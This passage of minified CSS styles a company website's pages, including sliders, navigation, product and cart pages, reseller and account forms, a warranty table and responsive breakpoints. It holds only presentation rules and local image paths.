p{font-size:36px;position:absolute;bottom:80px;line-height:51px;max-width:420px}.slide-content{z-index:1;position:absolute;top:46px;right:0;padding:0}.slide-content ul{padding-left:0}.slide-content ul li{background:url(/images/bg-li-slide.png);box-shadow: 1px 1px 4px grey;margin-bottom:7px;text-align:center}.slide-content ul li a{color:#005e84;font-size:16px;padding:15px 0;display:block}#other-products .lists-product:last-child,.slide-content ul li:last-child{border-bottom:0}.slide-content ul li.active,.slide-content ul li:hover{background:url(/images/active-li-slide.png)}.slide-content ul li.active a,.slide-content ul li:hover a{font-weight:600;color:#fff}.fixed-links,.page-title h1 spna,.topnav .navbar-nav>li>a{position:relative}.carousel-indicators li{background-color:#c3c5c6;width:14px;height:14px;margin:0}.content h3,.content p{margin-bottom:20px}.carousel-indicators .active{background-color:#005e84;width:14px;height:14px}.navbar-fixed-top{z-index:100}.fixed-top{position:fixed}.carousel-indicators{bottom:0;padding-left:15%}.free-promo p{border-radius:50%;font-size:26px;color:#fff;position:absolute;width:152px;height:152px;text-align:center;vertical-align:middle;line-height:30px;padding:17px}.history-box h5{font-size:17px;font-weight:300;color:#444;line-height:22px}.navbar-nav>li>.dropdown-menu{left:26px}.footer-active{color:#005e84!important}.banner-inner{background:url(/images/inner-banner-bg.jpg) repeat-x;width:100%;background-size:contain;display:inline-block}.topnav .navbar-nav>li:nth-last-child(4)>a.top-active:before,.topnav .navbar-nav>li:nth-last-child(4)>a:hover:before{left:0}.topnav .navbar-nav>li>a.top-active:before,.topnav .navbar-nav>li>a:hover:before{height:1px;width:100%;background:#7ad1eb;content:"";float:left;position:absolute!important;bottom:7px;left:-1%}.topnav .navbar-nav>li>a.top-active:after,.topnav .navbar-nav>li>a:hover:after{content:"";height:8px;width:8px;border-radius:100%;background:#7ad1eb;bottom:4px;left:48%;float:left;position:absolute}.item2 img{margin-left:-360px}.item2 p{margin-left:140px;bottom:120px}.item3 img{margin-left:-240px}.item3 p,.item4 p{margin-left:60px}.item4 img{margin-left:-310px}.rounded-box{background:#05b;width:140px;height:140px;padding:50px 0;text-align:center;border-radius:100%;color:#fff;font-size:18px}.content h3,.content h3 a{color:#005e84;font-weight:300!important}.content a{color:#00f}.content p{line-height:26px}.news-box{margin:30px 0;display:inline-block;width:100%}.news-box .rounded-box{float:none;margin:0 auto 20px}.rounded-date-box{width:12%;float:left}.content-box{float:right;width:87%}.industry-tab ul li{display:table-cell;width:1%;float:none;text-align:center}.industry-tab ul li>a{border:0!important;font-size:15px;font-weight:700;color:#333;padding-top:8px!important}.industry-tab ul>a:hover{background:0 0;background-color:transparent!important}.industry-tab ul li.active>a,.industry-tab ul li>a:hover{color:#005d86!important;background-color:transparent!important}.industry-tab ul li>a span+span{clear:both!important;display:list-item!important;margin:8px 0 0!important}.industry-tab ul li>a>.round-img{border:2px solid #f7f5f6;display:inline-block;border-radius:100%}.industry-tab ul li.active>a>.round-img,.industry-tab ul li>a:hover>.round-img{border:2px solid #7fd3eb;display:inline-block}.scrolloff{pointer-events:none}.google-maps{position:relative;padding-bottom:25%;height:0;overflow:hidden}.google-maps iframe{position:absolute;top:0;left:0;width:100%!important;height:100%!important}.map-banner{min-height:auto}.inquiry-head{margin-bottom:25px;margin-top:0;font-size:18px;color:#444;font-weight:500}.inquiry-p{margin-bottom:27px;font-size:14px;color:#444;font-weight:300}.content p,.freetrial-form input[placeholder],.freetrial-form textarea[placeholder]{color:#444;font-size:18px;font-weight:300}.scrollToTop{z-index:2;width:53px;height:53px;padding:10px;text-align:center;position:fixed;bottom:60px;left:25px;display:none;background:url('/images/css_sprites.png')-1px -1px no-repeat}.page-title h1,.page-title h2{color:#333;text-align:center;margin:0;position:relative;font: 100 45px/1.3 'Open Sans'}.page-title{margin-bottom:60px}.page-title h1:after,.page-title h2:after{content:"";background:url(/images/title-deco.png) 50% 50% no-repeat;width:25%;height:10px;float:left;position:absolute;left:38%;bottom:-19px}#kb h1,.chat-form{position:relative}.section-row{padding:50px 0;width:100%}.addres{margin-top:15px;font-size:18px;color:#444;font-weight:300}.contact-info{text-align:center}.gray-bg{background:#fafafa}.big-button{font-size:20px;letter-spacing:1px;padding:15px 56px}#kb1 a:hover,.knowledge-base a:hover{color:orange}.kb-structure{text-align:left;font-size:45px;font-weight:300;line-height:90%;margin-bottom:-10px}.vline{border-left:2px solid #444;display:block;height:30px;margin-left:9px}#kb ul li,.knowledge-base{font-size:16px}.knowledge-base h1{text-align:center;margin-bottom:40px}#kb h1,.knowledge-base p{margin:0}#kb h1{font-size:35px;color:#333;line-height:1.3em;font-weight:500;margin-bottom:30px}#kb ul li{text-align:left;width:100%;display:block;font-weight:300;line-height:23px;color:#444;padding:3px 0 3px 18px;background:url(/images/li-right-arrow.png) 0 .5em no-repeat}#Invoices div span,#Orders div span,#Subscription span,.invtotal label,.invtotal span,.kb-level1,.popup-window{display:inline-block}.key-a,.key-b{padding:40px 0}#kb img{max-width:100%;height:auto}.knowledge-base a{color:#444;text-decoration:none}.toggle-trigger.btn{width:440px;text-align:center}.kb-structure1{margin:50px 0 -80px}.kb-search{margin-bottom:-40px}.kb-level1{width:50%;vertical-align:top}#Invoices div,#Orders div,.chat-form,.key-a,.key-b{width:100%}.key-a{background-color:#fafafa}.key-b{background-color:#fff}#Invoices div label,#Invoices div span{width:20%;text-align:center}#Orders div label,#Orders div span{width:13%;text-align:center}.key-img-box img{margin:0 auto;width:75%}.success-para p{color:#005e84;font-size:26px;font-weight:300;line-height:1.3em;text-align:center}div.box{background-color:#f5f5f5;border:1px solid #e4e4e4;padding:20px;-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px;border-radius:5px}#Subscription div{padding-bottom:15px}#History select,#Subscription select,.invtotal{text-align:right}#History select,#Subscription select{width:32%;border-radius:0;border:1px solid #b9c5bb;color:#444;margin-bottom:15px;box-shadow:none!important;appearance:none;-moz-appearance:none;-webkit-appearance:none;padding:6.5px 30px 6.5px 5px;background:url(/images/down-arrow-select.png) 98% no-repeat}.popup-window{padding:0 6px 14px 2px;background-color:#fff;border-radius:5px}.popup-window img{width:90%}.carttotal label,.invtotal label{line-height:32px;width:350px;text-align:left}.carttotal,.invtotal span{text-align:right}.invtotal span{width:100px}.carttotal label{float:left;vertical-align:middle;line-height:22px;display:inline-block}#Subscription label,#bankaccount label,#creditcard label,.profile-plan-label{vertical-align:top;display:inline-block}.carttotal span{display:inline-block}#History td{padding:3px 1px}#Subscription label{width:20%;padding-bottom:7px}#Subscription a{width:250px;margin:2px;color:#fff}#bankaccount label,#creditcard label{width:25%;padding-bottom:7px}#bankaccount input,#creditcard input{display:inline-block;width:74%;padding:6px 12px}#Subscription span{width:74%}.profile-plan-label{width:22%;min-width:200px}.profile-plan-div2{display:inline-block;width:76%}.profile-plan-div2 input[type=date],.profile-plan-div2 input[type=number],.profile-plan-div2 input[type=text]{padding:6.5px 30px 6.5px 5px}.profile-plan-div2 input[type=button]{margin-right:10px}.client-testimonials{padding:0}.client-boxs{padding-top:40px}#mdls{padding-bottom:30px;display:block}.client-views p{font-size:17px;font-weight:300;color:#444;line-height:26px;font-style:italic}.client-views>div>span{font-size:12px;font-weight:300;color:#666}.cell-info span,.live-support-box h1{font-size:30px;color:#005e84;font-weight:300}.live-support-box h1{text-align:center}.cell-info a,.chat-inputs label{font-size:28px;font-weight:300;color:#444}.chat-form{border:1px solid #ccc;border-radius:4px;padding:20px;display:table}.chat-note span,.chat-ques span{display:inline-block;text-align:center;width:100%}.chat-inputs{margin-bottom:10px;padding:0}.chat-inputs label{font-size:15px}.chat-ques span{font-size:15px;color:#999}.chat-note span{font-size:12px;color:#444}.close-link span{background-color:#7ad1ec;color:#fff;border-radius:50%;padding:3px 10px;text-align:center;margin-right:5px;font-size:16px}.industry-section-para ul li,.item-overview ul li,.re-package-box ul li{background:url(/images/li-right-arrow.png) 0 .5em no-repeat;font-weight:300;list-style-type:none}.close-link{color:#333;font-size:13px;position:absolute;right:10px;margin-bottom:10px;top:13px}.chat-ques{margin-top:40px}.cell-info{margin-top:35px}.lead1,.lead2{font-size:18px;font-weight:300;color:#444}.lead1{margin:14px 0 20px}.lead2{max-width:440px}.chat-img{margin:0 auto;display:block}.live-support-box:first-child{padding-left:7%}.live-box{padding-top:0}.recommended-part{padding:10px 0 50px;width:100%}.recommended-head{font-size:40px;color:#333;text-align:center;width:100%;font-weight:300;margin:0 0 40px}.industry-section-para p,.re-package h5,.recommended-para{font-size:18px;color:#444;font-weight:300}.re-package h5{font-size:30px;color:#005e84;text-align:center;width:100%;margin:30px 0 10px}.re-package-box{border:1px solid #e6e6e6;padding:5px 5px 30px;border-radius:8px}.re-package-box img{width:100%;max-width:300px}.re-package-box ul{padding-left:13px;min-height:135px}.industry-section-para ul li,.item-overview ul li,.re-package-box ul li{text-align:left;width:100%;display:block;font-size:16px;line-height:23px;color:#444;padding:3px 0 3px 18px}.re-package-box .btn-lnmore{margin-top:30px;padding:5px 35px}.industry-section-para p{margin-top:30px;line-height:30px}.industry-section-para ul{padding-left:10px;margin-top:10px}.single-item{float:none;text-align:center;display:inline-block;padding-bottom:75px}.single-item img{padding-top:20px;width:80%;object-fit:scale-down;max-height:300px}.single-item ul{padding-left:10px;margin-bottom:0}.item-overview{min-height:180px}.icons li{display:inline-block;margin-bottom:10px}.industry-section-para ul li,.item-overview ul li{font-size:17px;padding:5px 0 5px 18px}.industry-section-img,.remote-last-note,.steps-head p{text-align:center}.item-overview ul li{min-height:55px}.industry-section-img>img{width:100%;margin-top:30px;max-width:400px}.industry-tab .nav-tabs,.industry-tab>.tab-content>.tab-pane{border-bottom:0}.bg-gray-tab{box-shadow:0 0 7px #a29d9d;background-color:#f7f6f6}.assist-step2{border-left:#ebeae9 1px solid}.steps-head{margin:20px 0}.steps-head p{width:100%;font-size:22px;font-weight:300;color:#333;margin:5px 0 8px}.color-blue{color:#005e84}.account-cart-links a:hover>span,.color-gray{color:#666!important}.assistance-box h3{font-size:30px;font-weight:300;margin-bottom:25px;color:#333;line-height:40px}.assistance-box p{font-size:20px;font-weight:300;color:#444}.assistance-box .btn-lnmore{margin-top:40px;padding:13px 27px}.remote-last-note{width:100%;font-size:24px;font-weight:300;margin-top:40px;line-height:26px;color:#666;margin-bottom:0}.remote-last-note small{font-size:13px;color:#666}.innerpage-head{font-size:36px;font-weight:300;color:#333;margin:40px 0}.warranty-tab{margin:0 25px 20px}.warranty-tab tr:first-child{border-bottom:1px solid #adadad}.warranty-tab tr{border-bottom:1px solid #d6d6d6}.warranty-tab tr th{font-size:30px;font-weight:300;padding:7px;color:#005e84}.conditions-tab li,.warranty-tab tr td{color:#444;font-weight:300;font-size:18px}.warranty-tab tr td{padding:7px}.warranty-tab tr:nth-child(2){border-bottom:0}.warranty-tab tr td:first-child{width:380px}.warranty-tab tr td:nth-child(2){width:270px}.awards,.warranty-last-note{width:100%;text-align:center}.conditions-tab{padding-left:30px;margin-bottom:50px}.conditions-tab li{line-height:28px;padding:3px 0 3px 18px;background:url(/images/li-right-arrow.png) 0 .5em no-repeat;list-style-type:none}.warranty-last-note{font-size:18px;font-weight:300;color:#333;line-height:30px;margin-top:10px}.aca-box .re-package-box ul li,.warranty-last-note small{font-size:18px}.warranty-last-note strong{font-weight:400}.section-warranty{padding-bottom:0}.warranty-banner img{margin-right:140px}.assist-step2 img{margin:5px 0 15px}.awards{display:block}.hardware-prod-list,.history-pager a,.history-pager li,.mobile-image,.mobile-img img{display:inline-block}.awards-box img{height:250px}.awards-box p{color:#666;font-size:24px;font-weight:300;margin:35px auto 0;max-width:350px}.history-pager a,.history-slide h2,.mobile-image h1{font-weight:300;color:#333;text-align:center}.history-slide h2{margin-left:50px;margin-top:5px;font-size:36px;margin-bottom:35px}.history-slide p{color:#666;margin-top:40px}.bg-history-gray{background-color:#fbfbfb;position:relative;border-bottom:3px solid #d2d2d2}.mar-tb45{margin:45px 0}.history-pager a{background-color:#fff;font-size:14px;color:#414141;font-weight:600;border-radius:50%;border:3px solid #7ad1eb;width:50px;height:50px;line-height:45px}.history-pager{position:absolute;bottom:-85px;width:100%}.history-pager li{width:7%;cursor:pointer;height:100px;text-align:center;line-height:100%;vertical-align:middle}.history-pager a.active{width:68px;height:68px;border:3px solid #ded9d9;margin-top:-10px;line-height:60px;vertical-align:middle;color:#00b0db;font-size:18px;font-weight:700}.mobile-image h1{font-size:47px;position:absolute;top:0;margin-bottom:0;left:0}.elogin-content ul li,.mobile-solutions p{font-size:18px;color:#444;font-weight:300}.banner-inner,.mobile-image,.search-tab,.tab-pane{position:relative}.mobile-image{top:70px;width:100%}.elogin-content ul{padding-left:0;width:100%;list-style-type:none;margin-bottom:15px;margin-top:15px}.elogin-content ul li{background:url(/images/li-right-arrow.png) 0 .6em no-repeat;padding:3px 0 3px 18px;line-height:28px}.mob-tabination .page-title{margin-top:50px;margin-bottom:46px}.btnNext,.btnPrevious{bottom:190px;position:relative}.mobile-img{padding-left:70px;text-align:center}.elogin-content{margin-top:25px}.app-btns a:first-child{margin-right:20px}.tab-content>.tab-pane{border-bottom:1px solid #e7e6e6}#rootwizard .gray-bg{border-top:1px solid #dad7d7!important;margin-top:-2px;background:#f7f6f6!important}#rootwizard .navbar{border:0!important;margin-bottom:0!important}.text-img{margin-left:10%}.search-tab{width:80%;float:left;right:-20px}.account-cart-links{width:20%;padding:10px 0;float:right;white-space:nowrap}.account-cart-links a{font-size:13px;color:#666!important;font-weight:400}.account-cart-links a:hover{color:#005e84!important}.sort-filter{margin:30px 0}.sort-filter label{font-weight:300;margin-right:15px}.sort-filter select{font-size:14px;color:#6f6f6f;font-weight:300;border:1px solid #e1e1e1;appearance:none;-moz-appearance:none;-webkit-appearance:none;width:385px;padding:10px 5px;background:url(/images/down-arrow-select.png) 98% no-repeat}.product-title,.products-head{color:#005e84;font-weight:300}.hardware-prod-list{z-index:0}.products-head{font-size:36px}.product-title{font-size:23px;min-height:52px}.hardware-box ul li{color:#ff8303}.hardware-box ul li span,.sort-filter label{color:#666;font-size:16px}.hardware-box ul{padding:0 0 0 30px}.hardware-box img{margin:0 auto;display:block}.hardware-box .btn-lnmore{font-size:14px;width:118px;padding:4px 0;display:inline-block}.hardware-box .btn-lnmore:first-child{margin-right:7px}.hardware-btns{margin:0 auto;display:table!important}.mar-40B{margin-bottom:40px;display:inline-block}.software-first{padding:0}.software-first p{font-weight:300;font-size:18px;margin-bottom:20px;line-height:30px}.font-col555{color:#444!important}.font-24{font-size:24px!important}.software-options .innerpage-head{margin-top:0;text-align:center;display:block}.soft-solution h3{margin-bottom:46px;font-size:36px;color:#005e84}.soft-solution-mid ul li{list-style-type:none;font-size:18px;font-weight:300;color:#444;text-align:left;background:url(/images/right-mark.png) 0 no-repeat;padding-left:30px;margin-bottom:7px}.seller-request .reseller-form input[type=email],.seller-request .reseller-form input[type=number],.seller-request .reseller-form input[type=password],.seller-request .reseller-form input[type=tel],.seller-request .reseller-form input[type=text],.seller-request .reseller-form textarea,.soft-solution-mid img{width:100%}.soft-solution-mid ul{margin-top:50px}.software-btns .btn-lnmore{display:inline-block;float:left;margin-left:15px}.software-btns{width:100%;float:left}.soft-solution2{border-left:1px #e2e2e2 solid;margin-bottom:1px}#gallery p{margin-bottom:7px;margin-top:40px;line-height:120%;min-height:44px}.caption{top:0;font-size:14px;font-weight:300}.poptrox-popup{padding:60px 45px 20px!important;border:1px solid #ddd;box-shadow:3px 3px 15px #888;border-radius:5px}.closer{font-size:35px!important;background-color:#024174!important;right:15px!important;top:10px!important;border-radius:50%;line-height:39px!important}.poptrox-overlay>div{background-color:#999}#gallery .btn-lnmore{font-size:20px;margin-top:35px;margin-bottom:15px}.software-first-img img{width:100%;margin-top:25px}.software-middle>p{margin-top:0;margin-bottom:0}.pad-RL0{padding-left:0;padding-right:0}.pad-R1{padding-right:1px}.mar-30L{margin-left:30px}.prod-describe .products-head{color:#333;margin-bottom:25px;margin-top:0}.prod-describe p{font-size:15px;color:#666;margin-bottom:8px}.prod-describe p b{font-weight:600}.price-details-box{padding:15px 0 10px;border-top:1px solid #ededed;border-bottom:1px solid #ededed;margin:40px 0 20px}.prod-discount-checkbox{margin-bottom:10px!important}.prod-discount-checkbox label{font-weight:300!important}.prod-discount-checkbox label input[type=checkbox]{margin-right:8px;margin-top:7px;float:left}.prod-discount-checkbox label span{color:#00b0db;font-size:16px}.product-infos-box li,.product-infos-box li label{color:#555;font-size:15px;font-weight:300;list-style-type:none;margin-bottom:0}.product-infos-box li span{color:#00b0db}.product-infos-box li input[type=radio]{margin-right:8px}.prod-info-head{font-size:14px;color:#fff;padding:15px 0;background-color:#05b;text-align:center;width:100%;margin:0 0 10px 0}.prod-price label{font-size:18px;color:#444;font-weight:500}.prod-price label span{font-size:24px;color:#005e84}.prod-quantity{margin-top:5px}.prod-quantity select{width:100px;appearance:none;-moz-appearance:none;-webkit-appearance:menu}.buynow-part .btn-lnmore{font-size:20px;padding:14px 0;margin:30px auto 60px;color:#fff;width:225px}.buynow-part label{font-size:14px;color:#666;font-weight:300;width:100%}.buynow-part label span{color:#005e84;font-size:18px}.product-infos-box{padding-left:23%;line-height:1.8em}.prod-slider-left #bx-pager a{border:1px solid #b8c5bb;height:135px;width:135px;display:inline-flex;margin:3px}.prod-slider-left #bx-pager{margin:20px 0 0 -20px;position:absolute}.prod-slider-left #bx-pager a img{max-width:100%;max-height:100%;object-fit:contain;padding:3px;margin-right:auto;margin-left:auto}.product-category-tabs li a{background-color:#eee;color:#666;width:134.3px;text-align:center;padding:10px 0}.product-category-tabs li:last-child a{margin-right:0}.product-category-tabs li.active a{background-color:#ddd!important;color:#333!important}.product-category-tabs li a:focus,.product-category-tabs li a:hover{border:1px solid transparent}.productlist-description{background-color:#fbfbfb;padding:0 20px 20px;border:1px solid #e9e4e4;display:table;width:100%}.productlist-description .tab-pane{border-bottom:0;padding-top:20px}#other-products .lists-product{border-bottom:1px solid #bdbfbd;display:table;padding:35px 0 25px}#other-products .lists-product h2{font-size:22px;color:#005e84;font-weight:300;margin-bottom:15px}#other-products .lists-product p{font-size:16px;margin-bottom:15px}#other-products .lists-product b{font-size:18px;color:#005e84;font-weight:500}.select-quan-cart{margin-top:15px}.select-quan-cart label{display:flex;font-size:16px;color:#666;font-weight:300;float:left;margin-top:3px}.select-quan-cart select{border:1px solid #c1cdc4;width:100px;appearance:none;-moz-appearance:none;-webkit-appearance:none;padding:3px;background:url(/images/filled-down-arrow-select.png) 98% no-repeat;float:left;margin-left:7px}.select-quan-cart .btn-lnmore{font-size:16px;color:#fff;width:125px;padding:5px 0;text-transform:inherit;float:left;margin-left:15px;display:inline}.download-box h2,.prod-features-list li h4,.prod-package-box h4,.prod-package-box p{font-size:14px;color:#444}.product-slider>.caption{display:none!important}.prod-vid{padding:50px 0 20px}.prod-package-box{padding:0;border:0}.prod-package-box ul{padding-left:2px;padding-top:8px;min-height:inherit!important}.prod-package-box ul li{font-size:14px}.prod-package-box p{line-height:30px}#description .prod-package-box ul{padding-top:20px;padding-bottom:10px}#description .prod-package-box p a{color:#444;font-weight:600;text-decoration:underline}.sumvalue,.value-submit{font-weight:600!important}.key-features-part2{padding-top:35px;padding-bottom:30px}.download-box .btn-lnmore{font-size:16px;color:#fff;width:125px;text-transform:inherit;padding:5px 0;margin-top:40px}.download-box{padding:25px 8px}.prod-features-list{width:100%;float:left;padding-left:0;padding-bottom:30px}.prod-features-list li{float:left;margin:0 16px;list-style-type:none}.prod-features-list li:first-child{margin-left:0}.prod-features-list li:last-child{margin-right:0}.features-list-blue{background-color:#00b0db;border-radius:50%;width:65px;height:65px;line-height:65px;margin:0 auto}.product-img img{padding-top:25px}.package-box .product-title{margin:0 auto;max-width:290px;min-height:60px}.package-btns{margin:0 auto;display:table}.package-box ul li span{line-height:26px}.package-box ul li{color:#444;min-height:55px}.sort-filter-hardware{padding:0}.sort-filter-software{padding:0 0 0 30px}.aca-box{margin-bottom:40px;width:100%;float:left}.aca-box .product-title{min-height:inherit!important;margin-bottom:25px;margin-top:0}.aca-box .re-package-box{padding:0;border:0}.aca-box .re-package-box ul{padding:10px 0;width:100%;float:left;min-height:inherit!important}.penalty-box{background-color:#00b0db;border-radius:50%;width:290px;height:290px;text-align:center;margin-bottom:35px;margin-top:15px;line-height:290px}.penalty-box p{color:#fff;margin-bottom:5px!important;line-height:30px;display:inline-block;vertical-align:middle}.value-submit{font-size:20px!important}.sumvalue{font-size:24px!important}.penalty-note{font-size:14px!important;font-weight:400!important}.direction-arrow img{margin-top:140px;margin-left:5px}.pad-B0{padding-bottom:0}.login-reseller .product-title{min-height:inherit;padding-bottom:12px;border-bottom:1px solid #e5e5e5;margin-bottom:15px}.login-reseller .btn-lnmore{color:#fff;float:left;width:32%;padding:10px 17px;margin-right:12px}.login-reseller .hardware-btns{float:left;width:100%}.login-reseller .hardware-btns .btn-lnmore{padding:10px 0;display:inline-block;width:46%}.reseller-form input[type=date],.reseller-form input,.reseller-form textarea{border-radius:0;border:1px solid #b9c5bb;margin-bottom:15px;box-shadow:none!important}.reseller-form input[placeholder]{color:#000;font-size:14px}.reseller-form label{color:#444;font-size:17px;font-weight:400;text-align:left!important;padding:0}.seller-describe{height:235px}.login-reseller:last-child{border-left:1px solid #e5e5e5}.login-reseller:first-child{border-left:none}.login-reseller{padding-bottom:25px}.col-extra-padd{padding:0 15px}.seller-title{font-size:30px}.seller-request .reseller-form{padding:0 25px}.reseller-form .form-group,.seller-request .reseller-form .row{margin:0}.seller-request .reseller-form .product-title{margin-left:15px}.seller-request .reseller-form .btn-lnmore{margin-top:25px;padding:15px 30px;display:inline-block;font-size:20px}.reseller-form .text-center input{width:200px}.check-request label{width:100%;float:left;font-size:14px}.check-request input{width:15px!important;margin-right:12px}.check-request{margin-bottom:20px;display:inline-block}.searchmenubutton h4,.seller-request .reseller-form select{border:1px solid #b9c5bb;padding:6.5px 30px 6.5px 5px;width:100%}.seller-request .reseller-form select{border-radius:0;color:#444;margin-bottom:15px;box-shadow:none!important;appearance:none;-moz-appearance:none;-webkit-appearance:none;background:url(/images/down-arrow-select.png) 98% no-repeat;text-align:right}.shoppingcartrest33,.shoppingcartrest66{display:inline-block;text-align:center;vertical-align:top}.seller-request .reseller-form option{padding-right:30px;color:#444}.free-trail .check-request{margin-bottom:0}.free-trail .check-request label{font-size:13px}.free-trail .check-request input{margin-right:5px}.free-trail .btn-lnmore{margin-top:0!important;padding:10px 50px!important}.free-trail .product-title{min-height:inherit}.toppadding{padding:20px 0}.shoppingcartimage{width:20%;display:inline-block}.shoppingcartdescription{width:80%;display:inline-block;vertical-align:top}.shoppingcartimage img{width:90%;padding:15px 15px 0 0;object-fit:scale-down;    max-height:300px;}.shoppingcartrest33{width:33%}.shoppingcartrest66{width:66%}.shoppingwarranty{text-align:left}.shoppingwarranty input{margin:3px 7px 0 4px}.shoppingwarranty li{list-style-type:none}.shoppingwarranty1 .price{font-size:20px;font-weight:300;color:#005e84}.shoppingcartrest33 .prod-price label{margin-top:-8px}.shoppingwarranty input[type=button],.shoppingwarranty1 input[type=submit]{font-weight:600;font-size:12px;color:#fff!important;background-color:#ff8303;text-transform:uppercase;border:0;border-radius:3px;padding:4px 14px}.cart-info-head{font-size:14px;color:#fff;padding:5px 0;background-color:#00b0db;text-align:center;width:100%}@media screen and (-webkit-min-device-pixel-ratio:0){@media (min-width:1201px) and (max-width:1300px){.topnav .navbar-nav>li>a{margin:0 19px!important}}}@media (min-width:1300px){.topnav .navbar-nav>li>a{padding:16px 0;margin:0 28.4px!important}@-moz-document url-prefix(){.topnav .navbar-nav>li>a{margin:0 29.8px!important}}.container{width:1300px}}@media (max-width:1300px){.foot-cols{margin-right:35px}.socialbar li a{margin-right:15px}}@media (max-width:1299px){.search-tab{right:0}.content-box{width:86%}#gallery a img{max-width:100%;object-fit: scale-down}#gallery p{min-height:60px}.prod-features-list li{margin:0 9px}.product-category-tabs li a{width:120.3px;font-size:13px}.download-box h2{min-height:30px}}@media (min-width:1201px) and (max-width:1300px){.slide-caption p{bottom:75px}.slide-content ul li{padding:12px 0}.bx-wrapper .bx-prev{left:10px}.bx-wrapper .bx-next{right:0}.topnav .navbar-nav>li>a{padding:16px 0;margin:0 19.4px}.item img{width:100%;height:100%}.item2 img{margin-left:-260px!important}.sub-slide-caption p{bottom:65px;font-size:30px;max-width:340px}.item3 p,.item4 p{bottom:80px!important;margin-left:25px}.item2 p{margin-left:160px!important;bottom:120px}.item4 img{margin-left:-230px!important}.navbar-nav>li>.dropdown-menu{left:19px!important}.hardware-box ul{min-height:132px}.software-btns .btn-lnmore{font-size:15px}.soft-solution-mid ul{margin-top:45px}.seller-describe{height:258px}.mandatory-mdup-sick-bg img{right:0!important}.slide-content ul li a{padding:2px 0;font-size:15px}}@media (min-width:1201px){.md-hide{display:block}.sm-show{display:none}.mandatory-sick-mdup{display:block}.mandatory-sick{display:none}.banner-inner.mandatory-sick-mdup{background:url(/images/mandatory-banner-strip.png) repeat-x!important}.mandatory-mdup-sick-bg{position:absolute;right:0;top:0}.mandatory-mdup-sick-bg img{position:relative;right:-77px}.mandatory-page-title{position:relative;z-index:1}}@media (min-width:1200px){.menubar{width:80%}}@media (max-width:1200px){.md-hide{display:none}.sm-show{display:block;padding-right:0}.mandatory-sick-mdup,.product-title br{display:none}.mandatory-sick{display:block}.slide-caption p{line-height:38px;font-size:32px;bottom:68px}.slide-content ul li{border-bottom:2px solid #c8c6c6}.slide-content ul li a{font-size:12px;padding:8px 0}.item img{width:100%;height:100%}.item2 img{margin-left:-260px!important}.sub-slide-caption p{bottom:65px;font-size:20px;max-width:290px;line-height:30px}.item2 p,.item3 p,.item4 p{bottom:80px!important}.item2 p{margin-left:110px}.item3 p{margin-left:0}.item4 p{margin-left:70px}.item4 img{margin-left:-110px!important}.free-promo p{background-size:100%;font-size:22px;width:130px;height:130px;line-height:25px}.hardware-box .btn-lnmore{float:left}.hardware-box ul{min-height:200px}}@media (max-width:1024px){.prod-slider-left #bx-pager{position:relative}#kb h1{font-size:30px}.cell-info a,.cell-info span{font-size:20px}.client-boxs>div>img{margin-bottom:15px}.mandatory-page-title h1{margin-top:20px}}@media (min-width:992px) and (max-width:1199px){.content-box{width:83%}.search-tab{width:76%}.account-cart-links{width:24%}.prod-features-list li{margin:0 15px}.product-category-tabs li a{width:132.5px;font-size:14px}.product-infos-box{padding-left:25%}.download-box h2{min-height:inherit!important}.penalty-rounds{margin-left:12%;width:88%}.direction-arrow img{margin-left:0}.login-reseller .btn-lnmore{font-size:16px;width:47%}.seller-describe{height:292px}.login-reseller .product-title{min-height:80px}.reseller-form label{font-size:15px}}@media (min-width:1025px) and (max-width:1200px){.mobile-solutions .nav-tabs li a{padding-left:14px;padding-right:14px}}@media (min-width:992px) and (max-width:1200px){.topnav .navbar-nav>li a{padding-top:7px;padding-left:0!important;padding-right:0!important;padding-bottom:14px;margin:0 19px}@-moz-document url-prefix(){.topnav .navbar-nav>li a{margin:0 20px}}.navbar-nav>li>.dropdown-menu{left:19px!important}.data-capture-box ul li{min-height:165px;width:33%;float:left}.data-capture-box ul li label img:first-child{min-height:110px}.data-capture-box ul li:nth-child(4),.data-capture-box ul li:nth-child(7){clear:left}}@media (min-width:990px) and (max-width:1200px){.mobile-image h1{font-size:32px}.banner-inner{min-height:auto}.software-btns .btn-lnmore{font-size:12px}.soft-solution-mid ul li{font-size:14px}.soft-solution-mid ul{margin-top:25px}}@media (min-width:980px) and (max-width:1299px){.history-pager a{width:46px;height:45px;line-height:39px}.history-pager a.active{width:60px;height:60px;line-height:56px;margin-top:-8px}.history-pager{bottom:-85px}}@media (min-width:980px) and (max-width:1205px){.client-testimonials{width:100%;margin-left:0}.warranty-banner img{margin-right:0}.industry-tab ul li>a{font-size:13px}.re-package-box ul{min-height:180px}}@media (max-width:980px){.lp-51,.lp-67,.lp-68,.lp-80{min-height:50px;display:block;font-size:15px;margin-top:10px}.contact-info .addres,.sbtn-lnmore{font-size:14px}.sbtn-lnmore{padding:1px 4px}.toggle-trigger.btn{width:100%}.success-para p{font-size:22px}.warranty-banner img{margin-right:0}.industry-tab .panel-title>a{display:block}.round-img{margin-right:10px}}@media (min-width:768px) and (max-width:1200px){.foot-cols,.foot-cols:last-child{width:28%}.foot-cols li:first-child{margin-bottom:10px}.navbar-brand img{height:80%;width:80%}}@media (min-width:768px) and (max-width:1024px){.mobile-solutions .nav-tabs li a{font-size:11px!important;background-size:35px!important;padding-top:50px!important}}@media (min-width:768px) and (max-width:991px){.labelphone{font-size:23px;line-height:40px}.top-info .search-box{width:200px}.searchicon{margin-right:-202px;margin-left:180px}.account-cart-links a{font-size:12px}.search-tab{width:70%}.account-cart-links{width:28%}.topnav .navbar-nav>li a{padding-top:7px;padding-left:0!important;padding-right:0!important;padding-bottom:14px;margin-right:10px;margin-left:10px;font-size:13px}.footer .row{margin:0}.socialbar li{margin-right:22px}.copy-rights p{font-size:10px}.slide-caption p{line-height:30px;font-size:25px;bottom:62px}.slide-content ul li{border-bottom:2px solid #c8c6c6}.slide-content ul li a{font-size:12px;padding:5px 0}.slide-content{top:25px}.lead{line-height:26px;font-size:16px}.titles{font-size:30px}.video-frame iframe{width:420px;height:300px}.section-1 .serv-list h4{font-size:18px}.testimonial-content h3{font-size:18px;margin-top:12px}.testimonial-content p{font-size:15px;margin-bottom:10px;margin-top:10px}.carousel-control.right{right:20px}.bx-wrapper .bx-controls-direction a{background-size:100%}.bx-wrapper .bx-prev{left:0!important}.bx-wrapper .bx-next{right:-40px!important}.testimonial-content{padding-left:50px}.content-section-b .btn-lnmore,.section-c .btn-lnmore{margin-bottom:15px;margin-top:40px}.sub-slide-caption p{font-size:15px;max-width:220px;line-height:24px;bottom:48px!important}.item2 p,.item3 p,.item4 